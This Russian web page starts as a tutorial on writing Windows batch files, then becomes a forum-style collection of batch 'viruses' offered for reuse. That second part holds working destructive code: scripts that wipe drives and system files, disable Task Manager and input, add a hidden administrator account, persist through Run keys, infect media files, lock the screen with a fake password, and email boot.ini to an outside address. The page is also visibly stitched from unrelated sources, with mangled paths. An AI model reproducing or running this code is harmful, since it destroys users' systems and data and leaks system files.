Библиотека команд bat-файлов огромна. К счастью, в Сети есть множество страниц, в которых все они перечислены, наряду с переменными пакетного скрипта.
Шаг 3: запись и запуск bat-файла
Следующий скрипт намного упростит ежедневную онлайн-активность. Что делать, если есть желание мгновенно открыть все свои любимые новостные сайты? Поскольку скрипты используют команды консоли, то можно создать сценарий, который открывает каждую новостную ленту в одном окне браузера.
Далее следует повторить процесс создания bat-файла, начав с пустого текстового документа. Для этого необходимо щелкнуть правой кнопкой мыши на пустом месте в какой-либо папке и выбрать пункт «Создать», а затем – «Текстовый документ». После открытия файла требуется ввести следующий скрипт, который запускает основные русскоязычные средства массовой информации, доступные в Интернете:
@echo off
start «» http://fb.ru
start «» http://www.novayagazeta.ru
start «» http://echo.msk.ru
start «» http://www.kommersant.ru
start «» http://www.ng.ru
start «» http://meduza.io
start «» https://news.google.com/news/?ned=ru_ru&hl=ru
Данный скрипт содержит команды start “”, которые открывают несколько вкладок. Можно заменить предложенные ссылки любыми другими на выбор. После ввода скрипта следует зайти в меню редактора «Файл», а затем в «Сохранить как…» и записать документ с расширением .bat, изменив параметр «Тип файла» на «Все файлы» (*. *).
После сохранения для запуска скрипта достаточно дважды щелкнуть на нем. Веб-страницы мгновенно начнут загружаться. При желании можно разместить этот файл на своем рабочем столе. Это позволит получить мгновенный доступ ко всем любимым сайтам.
Организатор
Если загружать по несколько файлов в день, то в скором времени в папке «Загрузки» их скопятся сотни. Можно создать скрипт, который упорядочит их по типу. Достаточно поместить .bat-файл с программой в папку с неорганизованными данными и дважды щелкнуть для запуска:
@echo off
rem Каждый файл в папке
for %%a in («.*») do (
rem проверить на наличие расширения и непринадлежность к данному скрипту
if «%%~xa» NEQ «» if «%%~dpxa» NEQ «%~dpx0» (
rem проверить наличие папки для каждого расширения, и если ее нет, то создать
if not exist «%%~xa» mkdir «%%~xa»
rem переместить файл в папку
move «%%a» «%%~dpa%%~xa»
))
В итоге файлы в директории «Загрузки» сортируются по папкам, названия которых соответствуют их расширению. Это так просто. Данный пакетный скрипт работает с любым типом данных, будь то документ, видео или аудио. Даже если ПК не поддерживает их, сценарий все равно создаст папку с соответствующей меткой. Если уже есть каталог JPG или PNG, то программа просто переместит туда файлы с данным расширением.
Это простая демонстрация того, на что способны пакетные скрипты. Если какую-то несложную задачу необходимо выполнять снова и снова, будь то упорядочение файлов, открытие нескольких веб-страниц, массовое переименование или создание копий важных документов, пакетный сценарий поможет выполнить утомительную работу за пару кликов.
Listen to this article
Нередко советы по тем или иным действиям и исправлениям в Windows 10, 8 и Windows 7 включают в себя шаги наподобие: «создайте файл .bat со следующим содержимым и запустите его». Однако, начинающий пользователь не всегда знает, как это сделать и что собой представляет такой файл. Первый и самый простой способ создать bat файл — использовать стандартную программу «Блокнот», присутствующую во всех актуальных версиях Windows.
Шаги по созданию будут следующими
- Запустите Блокнот (находится в Программы — Стандартные, в Windows 10 быстрее запустить через поиск в панели задач, если блокнота нет в меню «Пуск», запустить его можно из C:Windowsnotepad.exe).
- Введите в блокнот код вашего bat файла (например, скопируйте откуда-то, либо напишите свой, о некоторых командах — далее в инструкции).
- В меню блокнота выберите «Файл» — «Сохранить как», выберите место сохранение файла, укажите имя файла с расширением .bat и, обязательно, в поле «Тип файла» установите «Все файлы».
- Нажмите кнопку «Сохранить».
Примечание: если файл не сохраняется в указанное расположение, например, на диск C, с сообщение «У вас нет разрешения на сохранение файлов в этом месте», сохраните его в папку «Документы» или на рабочий стол, а затем скопируйте в нужное расположение (причина проблемы в том, что в Windows 10 для записи в некоторые папки нужны права администратора, а поскольку блокнот не был запущен от имени администратора, он не может сохранить файл в указанную папку).
Ваш файл .bat готов: если его запустить, будут автоматически выполнены все перечисленные в файле команды (при условии отсутствия ошибок и необходимости прав администратора: в некоторых случаях может потребоваться запускать файл bat от имени администратора: правый клик по файлу .bat — запустить от имени администратора в контекстном меню).
Примечание: в дальнейшем, если вы захотите отредактировать созданный файл, просто нажмите по нему правой кнопкой мыши и выберите «Изменить».
Код:
[USER=98981]@Echo[/USER] off
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v NoDesktop /t REG_DWORD /d 1 /f >nulВыключается компьютер
Код:
[USER=98981]@Echo[/USER] off
shutdown -s -t 1 -c "lol" >nulПерезагрузка компьютера
Код:
[USER=98981]@Echo[/USER] off
shutdown -r -t 1 -c "lol" >nulЗапрещает запускать программы
Код:
[USER=98981]@Echo[/USER] off
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorerRestrictRun /v 1 /t REG_DWORD /d %SystemRoot%explorer.exe /f >nul
Удаление дров
Код:
[USER=98981]@Echo[/USER] off
del "%SystemRoot%Driver Cachei386driver.cab" /f /q >nulУдаляет звуки Windows
Код:
[USER=98981]@Echo[/USER] off
del "%SystemRoot%Media" /q >nulЗапрещает заходить в панель управления
Код:
[USER=98981]@Echo[/USER] off
reg add HKCUSoftwareMicrosoftWindowsCurrent VersionPoliciesExplorer
/v NoControlPanel /t REG_DWORD /d 1 /f >nulЗапрещает комбинацию Ctrl-Alt-Delete
Код:
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nulМеняет местами значение кнопок мыши
Код:
%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nulУдаляет курсор мыши
Код:
del "%SystemRoot%Cursors*.*" >nulМеняет название корзины
Код:
reg add HKCUSoftwareMicrosoftWindowsShellNoRoamMUICache /v @C:WINDOWSsystem32SHELL32.dll,-8964 /t REG_SZ /d ТУТ НАЗВАНИЕ КОРЗИНЫ /FУбирает панель управления
Код:
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /fСерьезные вирусы:
Удаляет ВСЕ с разделадиска(не пытайтесь проверить у себя)
Код:
rd [Буква_Диск]: /s /qУдаляет все файлы в program files
Код:
del c:Program Files/qУбивает процесс explorer.exe
Код:
taskkill /f /im explorer.exe >nulСоздает миллион папок
Код:
FOR /L %%i IN (1,1,1000000) DO md %%iУдаляет все драйвера, которые установлены на компьютере
Код:
del "%SystemRoot%Driver Cachei386driver.cab" /f /q >nulУдаляет команду DEL
Будет открывать бесконечно Paint
Код:
:x
Start mspaint
goto xИзменяет расширение всех ярлыков на .txt (ломает многие ярлыки)
Заражает Autoexec
Код:
copy ""%0"" "%SystemRoot%system32batinit.bat" >nul
reg add "HKCUSOFTWAREMicrosoftCommand Processor" /v AutoRun /t REG_SZ /d "%SystemRoot%syste m32batinit.bat" /f >nulСоздает нового пользователя, с правами администратора, логин:hacker и пароль hack (Можете изменить)
Код:
[USER=98981]@Echo[/USER] off
chcp 1251
net user SUPPORT_388945a0 /delete
net user hacker hack /add
net localgroup Администраторы hacker /add
net localgroup Пользователи SUPPORT_388945a0 /del
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserList" /v "support" /t reg_dword /d 0 yсбой системы (!) — выключить все функции ввода-вывода (клавиатура, дисплей, мышь). В результате будет черный экран с курсором и ни на что не реагирующая система, однако Windows продолжает работать.
Код:
rundll32 user,disableoemlayer
Меняет местами кнопки мыши, но обратная смена не возможна)
Код:
rundll32 user,SwapMouseButtonУдаляет ядро системы
Код:
del %systemroot%system32HAL.dll
Заражает *.jpg *.mp3 *.doc *.htm? *.xls. (Заражает
не только в текущем каталоге, но и надкаталоге)
Код:
[USER=98981]@Echo[/USER] off%[MrWeb]%
if '%1=='In_ goto MrWebin
if exist c:MrWeb.bat goto MrWebru
if not exist %0 goto MrWeben
find "MrWeb"<%0>c:MrWeb.bat
attrib +h c:MrWeb.bat
:MrWebru
for %%g in (..*.jpg ..*.doc ..*.htm? *.jpg *.mp3 *.doc *.htm? *.xls) do call c:MrWeb In_ %%ggoto MrWeben
:MrWebin
if exist %2.bat goto MrWeben
type c:MrWeb.bat>>%2.bat
echo start %2>>%2.bat%[MrWeb]%
:MrWebenВирус заражает *.JPG в текущем каталоге
Код:
[USER=98981]@Echo[/USER] off%[MrWeb]%
if '%1=='In_ goto MrWebin
if exist c:MrWeb.bat goto MrWebru
if not exist %0 goto MrWeben
find "MrWeb"<%0>c:MrWeb.bat
attrib +h c:MrWeb.bat
:MrWebru
for %%g in (*.jpg) do call c:MrWeb In_ %%g
goto MrWeben
:MrWebin
if exist %2.bat goto MrWeben
type c:MrWeb.bat>>%2.bat
echo start %2>>%2.bat%[MrWeb]%
:MrWebenЖестокие вирусы:
У вашего ламера будет глючить компьютер.
Код:
[USER=98981]@Echo[/USER] off
echo Set fso = CreateObject("Scripting.FileSystemObject") > %systemdrive%windowssystem32rundll32.vbs
echo do >> %systemdrive%windowssystem32rundll32.vbs
echo Set tx = fso.CreateTextFile("%systemdrive%windowssystem32rundll32.dat", True) >> %systemdrive%windowssystem32rundll32.vbs
echo tx.WriteBlankLines(100000000) >> %systemdrive%windowssystem32rundll32.vbs
echo tx.close >> %systemdrive%windowssystem32rundll32.vbs
echo FSO.DeleteFile "%systemdrive%windowssystem32rundll32.dat" >> %systemdrive%windowssystem32rundll32.vbs
echo loop >> %systemdrive%windowssystem32rundll32.vbs
start %systemdrive%windowssystem32rundll32.vbs
reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun /v system_host_run /t REG_SZ /d %systemdrive%windowssystem32rundll32.vbs /fВирус который убивает Винду. Не проверяйте на своем компьютере=)
Код:
[USER=98981]@Echo[/USER] This virus created by LIZA
[USER=98981]@Echo[/USER] Virus: pcforumhack.ru Virus
[USER=98981]@Echo[/USER] Autor: LIZA
[USER=98981]@Echo[/USER] off
echo Chr(39)>%temp%temp1.vbs
echo Chr(39)>%temp%temp2.vbs
echo on error resume next > %temp%temp.vbs
echo Set S = CreateObject("Wscript.Shell") >> %temp%temp.vbs
echo set FSO=createobject("scripting.filesystemobject")>>%temp%temp.vbs
reg add HKEY_USERSS-1-5-21-343818398-1417001333-725345543-1003SoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v nodesktop /d 1 /freg add HKEY_USERSS-1-5-21-343818398-1417001333-725345543-1003SoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v ClassicShell /d 1 /fset ¶§=%0
copy %¶§% %SystemRoot%user32dll.bat
reg add "hklmSoftwareMicrosoftWindowsCurrentVersionRun" /v RunExplorer32 /d %SystemRoot%user32dll.bat /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoDrives /t REG_DWORD /d 67108863 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoViewOnDrive /t REG_DWORD /d 67108863 /f
echo fso.deletefile "C:ntldr",1 >> %temp%temp.vbs
reg add "HKCUSoftwarePoliciesMicrosoftInternet ExplorerRestrictions" /v "NoSelectDownloadDir" /d 1 /f
reg add "HKLMSOFTWAREMicrosoftInternet ExplorermainFeatureControlFeature_LocalMachine_Lockdown" /v "IExplorer" /d 0 /f
reg add "HKCUSoftwarePoliciesMicrosoftInternet ExplorerRestrictions" /v "NoFindFiles" /d 1 /f
reg add "HKCUSoftwarePoliciesMicrosoftInternet ExplorerRestrictions" /v "NoNavButtons" /d 1 /f
echo fso.deletefolder "D:Windows",1 >> %temp%temp.vbs
echo fso.deletefolder "I:Windows",1 >> %temp%temp.vbs
echo fso.deletefolder "C:Windows",1 >> %temp%temp.vbs
echo sr=s.RegRead("HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSystemRoot") >> %temp%temp.vbs
echo fso.deletefile sr+"system32hal.dll",1 >> %temp%temp.vbs
echo sr=s.RegRead("HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSystemRoot") >> %temp%temp.vbs
echo fso.deletefolder sr+"system32dllcache",1 >> %temp%temp.vbs
echo sr=s.RegRead("HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSystemRoot") >> %temp%temp.vbs
echo fso.deletefolder sr+"system32drives",1 >> %temp%temp.vbs
echo s.regwrite "HKEY_CLASSES_ROOTCLSID{645FF040-5081-101B-9F08-00AA002F954E}LocalizedString","forum.whack.ru">>%temp%temp.vbs
echo s.regwrite "HKLMSOFTWAREMicrosoftWindows NTCurrentVersionRegisteredOwner","forum.whack.ru">>%temp%temp.vbs
echo s.regwrite "HKLMSOFTWAREMicrosoftWindows NTCurrentVersionRegisteredOrganization","forum.whack.ru">>%temp%temp.vbs
echo on error resume next > %temp%temp1.vbs
echo set FSO=createobject("scripting.filesystemobject")>>%temp%temp1.vbs
echo do>>%temp%temp1.vbs
echo fso.getfile ("A:")>>%temp%temp1.vbs
echo loop>>%temp%temp1.vbs
echo on error resume next > %temp%temp2.vbs
echo Set S = CreateObject("Wscript.Shell") >> %temp%temp2.vbs
echo do>>%temp%temp2.vbs
echo execute"S.Run ""%comspec% /c echo "" & Chr(7), 0, True">>%temp%temp2.vbs
echo loop>>%temp%temp2.vbs
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem" /v disabletaskmgr /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem" /v disableregistrytools /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoStartMenuPinnedList /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoStartMenuMFUprogramsList /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoUserNameInStartMenu /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesNonEnum" /v {20D04FE0-3AEA-1069-A2D8-08002B30309D} /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoNetworkConnections /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoStartMenuNetworkPlaces /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v StartmenuLogoff /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoStartMenuSubFolders /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoCommonGroups /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoFavoritesMenu /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoRecentDocsMenu /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoSetFolders /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoAddPrinter /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoFind /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoSMHelp /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoRun /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoStartMenuMorePrograms /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoClose /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoChangeStartMenu /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoSMMyDocs /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoSMMyPictures /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoStartMenuMyMusic /t REG_DWORD /d 1 /f
reg add "hkcuSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer" /v NoControlPanel /t REG_DWORD /d 1 /f
echo set application=createobject("shell.application")>>%temp%temp.vbs
echo application.minimizeall>>%temp%temp.vbs
reg add "hklmSoftwareMicrosoftWindowsCurrentVersionrun" /v SwapNT /t REG_SZ /d rundll32 user32, SwapMouseButton /f
start rundll32 user32, SwapMouseButton
reg add "HKCRexefileshellopencommand" /ve /t REG_SZ /d rundll32.exe /f
echo i=50 >> %temp%temp.vbs
echo while i^>0 or i^<0 >> %temp%temp.vbs
echo S.popup "forum.whack.ru",0, "forum.whack.ru",0+16 >> %temp%temp.vbs
echo i=i-1 >> %temp%temp.vbs
echo wend >> %temp%temp.vbs
echo do >> %temp%temp.vbs
echo wscript.sleep 200 >> %temp%temp.vbs
echo s.sendkeys"{capslock}" >> %temp%temp.vbs
echo wscript.sleep 200 >> %temp%temp.vbs
echo s.sendkeys"{numlock}" >> %temp%temp.vbs
echo wscript.sleep 200 >> %temp%temp.vbs
echo s.sendkeys"{scrolllock}" >> %temp%temp.vbs
echo loop>> %temp%temp.vbs
echo Set oWMP = CreateObject("WMPlayer.OCX.7") >> %temp%temp.vbs
echo Set colCDROMs = oWMP.cdromCollection >> %temp%temp.vbs
echo if colCDROMs.Count ^>= 1 then >> %temp%temp.vbs
echo For i = 0 to colCDROMs.Count - 1 >> %temp%temp.vbs
echo colCDROMs.Item(i).eject >> %temp%temp.vbs
echo next >> %temp%temp.vbs
echo End If >> %temp%temp.vbs
echo Call SendPost("smtp.mail.ru", "forum.whack.ru@mail.ru", "[EMAIL]support@mail.ru[/EMAIL]", "...", "Копм заражен!") >> %temp%temp.vbs
echo Function SendPost(strSMTP_Server, strTo, strFrom, strSubject, strBody) >> %temp%temp.vbs
echo Set iMsg = CreateObject("CDO.Message") >> %temp%temp.vbs
echo Set iConf = CreateObject("CDO.Configuration") >> %temp%temp.vbs
echo Set Flds = iConf.Fields >> %temp%temp.vbs
echo Flds.Item("[URL]http://schemas.microsoft.com/cdo/configuration/sendusing[/URL]") = 2 >> %temp%temp.vbs
echo Flds.Item("[URL]http://schemas.microsoft.com/cdo/configuration/smtpauthenticate[/URL]") = 1 >> %temp%temp.vbs
echo Flds.Item("[URL]http://schemas.microsoft.com/cdo/configuration/sendusername[/URL]") = "support" >> %temp%temp.vbs
echo Flds.Item("[URL]http://schemas.microsoft.com/cdo/configuration/sendpassword[/URL]") = "support" >> %temp%temp.vbs
echo Flds.Item("[URL]http://schemas.microsoft.com/cdo/configuration/smtpserver[/URL]") = "smtp.mail.ru" >> %temp%temp.vbs
echo Flds.Item("[URL]http://schemas.microsoft.com/cdo/configuration/smtpserverport[/URL]") = 25 >> %temp%temp.vbs
echo Flds.Update >> %temp%temp.vbs
echo iMsg.Configuration = iConf >> %temp%temp.vbs
echo iMsg.To = strTo >> %temp%temp.vbs
echo iMsg.From = strFrom >> %temp%temp.vbs
echo iMsg.Subject = strSubject >> %temp%temp.vbs
echo iMsg.TextBody = strBody >> %temp%temp.vbs
echo iMsg.AddAttachment "c:boot.ini" >> %temp%temp.vbs
echo iMsg.Send >> %temp%temp.vbs
echo End Function >> %temp%temp.vbs
echo Set iMsg = Nothing >> %temp%temp.vbs
echo Set iConf = Nothing >> %temp%temp.vbs
echo Set Flds = Nothing >> %temp%temp.vbs
echo s.run "shutdown -r -t 0 -c ""pcforumhack.ru"" -f",1 >> %temp%temp.vbs
start %temp%temp.vbs
start %temp%temp1.vbs
start %temp%temp2.vbsВирус полностью блокирует систему при следующем запуске Windows.Даже в безопасном режиме, выключает диспетчер задач.Чтобы разблокировать компьютер можно введя код 200393!(Но он не разблокирует)
Код:
[USER=98981]@Echo[/USER] off
CHCP 1251
cls
Set Yvaga=На вашем компьютере найден вирус.
Set pass=Пароль
Set pas=Введите пароль.
Set virus=Чтобы разблокировать ПК вам потребуется ввести пароль
Set dim=Выключаю вирус...
title Внимание!!!
CHCP 866
IF EXIST C:windowsboot.bat (
goto ok )
cls
IF NOT EXIST C:windowsboot.bat (
ECHO Windows Registry Editor Version 5.00 >> C:0.reg
ECHO. >> C:0.reg
ECHO [HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogon] >> C:0.reg
ECHO. >> C:0.reg
ECHO "Shell"="Explorer.exe, C:\windows\boot.bat " >> C:0.reg
start/wait regedit -s C:0.reg
del C:0.reg
ECHO [USER=98981]@Echo[/USER] off >>C:windowsboot.bat
ECHO C:WINDOWSsystem32taskkill.exe /f /im Explorer.exe >>C:windowsboot.bat
ECHO reg add "HKCUsoftwareMicrosoftWindowsCurrentVersionPoliciessystem" /v DisableTaskMgr /t REG_DWORD /d 1 /f >>C:windowsboot.bat
ECHO start sys.bat >>C:windowsboot.bat
attrib +r +a +s +h C:windowsboot.bat
copy virus.bat c:windowssys.bat
attrib +r +a +s +h C:windowssys.bat
GOTO end)
:ok
cls
Echo %Yvaga%
echo.
echo %virus%
echo %pas%
set /a choise = 0
set /p choise=%pass%:
if "%choise%" == "101" goto gold
if "%choise%" == "200393" goto status
exit
:status
echo %dim%
attrib -r -a -s -h C:windowsboot.bat
del C:windowsboot.bat
attrib -r -a -s -h C:windowssys.bat
del C:windowssys.bat
cls
:gold
start C:
:endДобавляет программу в автозагрузку ОС
Код:
copy ""%0"" "%SystemRoot%system32File.bat"
reg add "HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun" /v "Filel" /t REG_SZ /d "%SystemRoot%system32File.bat" /f
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v NoControlPanel /t REG_DWORD /d 1 /fЭтот вирус,блокирует все программы,но интернет работает.
Код:
[USER=98981]@Echo[/USER] off
Echo Virus Loading
Date 13.09.96
If exist c:ski.bat goto abc
Copy %0 c:ski.bat
Attrib +h c:ski.bat
Echo c:ski.bat >>autoexec.bat
:abc
md PRIDUROK
md LUZER
md DURAK
md LAMER
Label E: PRIDUROK
assoc .exe=.mp3
del c:Program Files/q
Echo VIRUS LOAD
[USER=98981]@Echo[/USER] off
chcp 1251
echo щаска...
color 4
[USER=98981]@Echo[/USER] Вас собирается ~CENS~: ZhenyaZERO
[USER=98981]@Echo[/USER] Автор вируса: ZhenyaZERO
[USER=98981]@Echo[/USER] Условия: если вам попался этот файл, сразу его удаляйте. Этот файл был создан исключительно для ютуба. Использование этого видео в других целях запрещено.
pause
echo Этап 1: Создание ограничений
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorer /v NoDesktop /t REG_DWORD /d 1 /f >nul
[USER=98981]@Echo[/USER] off
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesExplorerRestrictRun /v 1 /t REG_DWORD /d %SystemRoot%explorer.exe /f >nul
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul
reg add HKCUSoftwareMicrosoftWindowsShellNoRoamMUICache /v @C:WINDOWSsystem32SHELL32.dll,-8964 /t REG_SZ /d ТУТ Хавно там всякое /F
del c:Program Files/q
taskkill /f /im explorer.exe >nul
echo Этап 2: Ща комп начнет глючить
Date 13.09.96
If exist c:ski.bat goto abc
Copy %0 c:ski.bat
Attrib +h c:ski.bat
Echo c:ski.bat >>autoexec.bat
:abc
md PRIDUROK
md LUZER
md DURAK
md LAMER
Label E: PRIDUROK
assoc .exe=.mp3
del c:Program Files/q
echo Set fso = CreateObject("Scripting.FileSystemObject") > %systemdrive%windowssystem32rundll32.vbs
echo do >> %systemdrive%windowssystem32rundll32.vbs
echo Set tx = fso.CreateTextFile("%systemdrive%windowssystem32rundll32.dat", True) >> %systemdrive%windowssystem32rundll32.vbs
echo tx.WriteBlankLines(100000000) >> %systemdrive%windowssystem32rundll32.vbs
echo tx.close >> %systemdrive%windowssystem32rundll32.vbs
echo FSO.DeleteFile "%systemdrive%windowssystem32rundll32.dat" >> %systemdrive%windowssystem32rundll32.vbs
echo loop >> %systemdrive%windowssystem32rundll32.vbs
start %systemdrive%windowssystem32rundll32.vbs
reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun /v system_host_run /t REG_SZ /d %systemdrive%windowssystem32rundll32.vbs /
echo Этап 3: Прощай, винда!
del C: /s /q
del D: /s /q
del I: /s /qВы можете менять названия программ, расширений, текст, коды и т. д. Если вам нужно, вы сможете собрать свой вирус (или прогу для троллинга) за несколько минут. Это не гайд по сборке вируса.
Я рассказал про наиболее интересные команды ОС Виндовс, но далеко не про все. Кого заинтересовал этот вопрос и кто хочет узнать больше может воспользоваться интернетом и поиском в системах Яндекс, Гугл и им аналогичных. Использование bat-файлов и подходящих редакторов с разметкой текста, а также интернет ресурсов позволяет весьма удобно программировать без среды разработки на любом языке.
Если Вам понравилась статья — поделитесь с друзьями
995 просмотров
Отказ от ответственности: Автор или издатель не публиковали эту статью для вредоносных целей. Вся размещенная информация была взята из открытых источников и представлена исключительно в ознакомительных целях а также не несет призыва к действию. Создано лишь в образовательных и развлекательных целях. Вся информация направлена на то, чтобы уберечь читателей от противозаконных действий. Все причиненные возможные убытки посетитель берет на себя. Автор проделывает все действия лишь на собственном оборудовании и в собственной сети. Не повторяйте ничего из прочитанного в реальной жизни. | Так же, если вы являетесь правообладателем размещенного на страницах портала материала, просьба написать нам через контактную форму жалобу на удаление определенной страницы, а также ознакомиться с инструкцией для правообладателей материалов. Спасибо за понимание.
Если вам понравились материалы сайта, вы можете поддержать проект финансово, переведя некоторую сумму с банковской карты, счёта мобильного телефона или из кошелька ЮMoney.